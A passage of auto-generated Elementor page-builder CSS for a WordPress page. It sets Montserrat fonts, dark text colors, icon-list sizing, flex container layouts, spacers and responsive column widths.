0.3s;}.elementor-3257 .elementor-element.elementor-element-1d851d1{--e-icon-list-icon-size:22px;--icon-vertical-align:flex-start;--icon-vertical-offset:8px;}.elementor-3257 .elementor-element.elementor-element-1d851d1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3257 .elementor-element.elementor-element-1d851d1 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:800;}.elementor-3257 .elementor-element.elementor-element-1d851d1 .elementor-icon-list-text{color:#1B1C20;transition:color 0.3s;}.elementor-3257 .elementor-element.elementor-element-2588957{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:1.2em;color:#1B1C20;}.elementor-3257 .elementor-element.elementor-element-263e9e5 .elementor-icon-list-icon i{color:#1B1C20;transition:color 0.3s;}.elementor-3257 .elementor-element.elementor-element-263e9e5 .elementor-icon-list-icon svg{fill:#1B1C20;transition:fill 0.3s;}.elementor-3257 .elementor-element.elementor-element-263e9e5{--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;}.elementor-3257 .elementor-element.elementor-element-263e9e5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3257 .elementor-element.elementor-element-263e9e5 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:800;}.elementor-3257 .elementor-element.elementor-element-263e9e5 .elementor-icon-list-text{color:#1B1C20;transition:color 0.3s;}.elementor-3257 .elementor-element.elementor-element-8d8a239{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:1.2em;color:#1B1C20;}.elementor-3257 .elementor-element.elementor-element-eeb0b90 .elementor-icon-list-icon i{color:#1B1C20;transition:color 0.3s;}.elementor-3257 .elementor-element.elementor-element-eeb0b90 .elementor-icon-list-icon svg{fill:#1B1C20;transition:fill 0.3s;}.elementor-3257 .elementor-element.elementor-element-eeb0b90{--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;}.elementor-3257 .elementor-element.elementor-element-eeb0b90 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3257 .elementor-element.elementor-element-eeb0b90 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:800;}.elementor-3257 .elementor-element.elementor-element-eeb0b90 .elementor-icon-list-text{color:#1B1C20;transition:color 0.3s;}.elementor-3257 .elementor-element.elementor-element-8792e1c{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:1.2em;color:#1B1C20;}.elementor-3257 .elementor-element.elementor-element-21efc57{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-3257 .elementor-element.elementor-element-2a23b12{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3257 .elementor-element.elementor-element-ae0d594{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-3257 .elementor-element.elementor-element-ae0d594.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-3257 .elementor-element.elementor-element-095e7b9{--spacer-size:50px;}.elementor-3257 .elementor-element.elementor-element-12094f2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-3257 .elementor-element.elementor-element-12094f2.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-3257 .elementor-element.elementor-element-aa81611{--spacer-size:50px;}.elementor-3257 .elementor-element.elementor-element-93a0745{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-3257 .elementor-element.elementor-element-93a0745.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-3257 .elementor-element.elementor-element-5e575bb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:-44px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3257 .elementor-element.elementor-element-e38e149{--spacer-size:40px;}.elementor-3257 .elementor-element.elementor-element-19ba458{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-3257 .elementor-element.elementor-element-19ba458.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-3257 .elementor-element.elementor-element-a6bb19c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-3257 .elementor-element.elementor-element-a6bb19c.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-3257 .elementor-element.elementor-element-7debed8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-3257 .elementor-element.elementor-element-7debed8.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-3257 .elementor-element.elementor-element-c669123{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-3257 .elementor-element.elementor-element-c669123.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-3257 .elementor-element.elementor-element-77a43f6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-3257 .elementor-element.elementor-element-77a43f6.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-3257 .elementor-element.elementor-element-c2d62f4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-3257 .elementor-element.elementor-element-c2d62f4.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-3257 .elementor-element.elementor-element-38ae72f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-3257 .elementor-element.elementor-element-38ae72f.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-3257 .elementor-element.elementor-element-51a2120{width:var( --container-widget-width, 71.698% );max-width:71.698%;--container-widget-width:71.698%;--container-widget-flex-grow:0;}.elementor-3257 .elementor-element.elementor-element-51a2120.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-3257 .elementor-element.elementor-element-1d5316d:not(.elementor-motion-effects-element-type-background), .elementor-3257 .elementor-element.elementor-element-1d5316d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3257 .elementor-element.elementor-element-1d5316d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3257 .elementor-element.elementor-element-1d5316d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3257 .elementor-element.elementor-element-64527f1{text-align:justify;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;color:#1B1C20AD;}.elementor-3257 .elementor-element.elementor-element-c65dc6a{text-align:justify;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;color:#1B1C20AD;}.elementor-3257 .elementor-element.elementor-element-7ea210a:not(.elementor-motion-effects-element-type-background), .elementor-3257 .elementor-element.elementor-element-7ea210a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3257 .elementor-element.elementor-element-7ea210a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3257 .elementor-element.elementor-element-7ea210a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3257 .elementor-element.elementor-element-0ff44b4{margin-top:0px;margin-bottom:-10px;padding:0px 0px -7px 0px;}.elementor-3257 .elementor-element.elementor-element-46cdd54{font-family:"Montserrat", Sans-serif;font-weight:400;}@media(min-width:768px){.elementor-3257 .elementor-element.elementor-element-20a6146{width:59.897%;}.elementor-3257 .elementor-element.elementor-element-eabc591{width:40.06%;}.elementor-3257 .elementor-element.elementor-element-2a23b12{--width:25%;}.elementor-3257 .elementor-element.elementor-element-ae0d594{--width:12.329%;}.elementor-3257 .elementor-element.elementor-element-12094f2{--width:10.53%;}.elementor-3257 .elementor-element.elementor-element-93a0745{--width:11.299%;}.elementor-3257 .elementor-element.elementor-element-19ba458{--width:10.047%;}.elementor-3257 .elementor-element.elementor-element-a6bb19c{--width:8.321%;}.elementor-3257 .elementor-element.elementor-element-7debed8{--width:8.66%;}.elementor-3257 .elementor-element.elementor-element-c669123{--width:8.227%;}.elementor-3257 .elementor-element.elementor-element-77a43f6{--width:13.65%;}.elementor-3257 .elementor-element.elementor-element-c2d62f4{--width:9.037%;}.elementor-3257 .elementor-element.elementor-element-38ae72f{--width:14.393%;}}